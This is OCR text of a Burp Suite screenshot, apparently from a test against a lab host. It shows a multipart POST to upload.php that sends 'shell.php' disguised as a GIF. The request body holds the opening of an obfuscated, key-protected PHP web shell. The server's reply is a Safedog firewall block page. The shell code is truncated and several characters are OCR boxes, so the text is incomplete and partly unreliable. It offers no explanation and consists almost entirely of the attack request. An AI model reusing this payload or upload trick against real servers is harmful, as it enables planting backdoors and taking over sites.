 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 918
-----------------------------4040111351433
Content-Disposition: name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:59:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done 3,106 bytes | 4 millis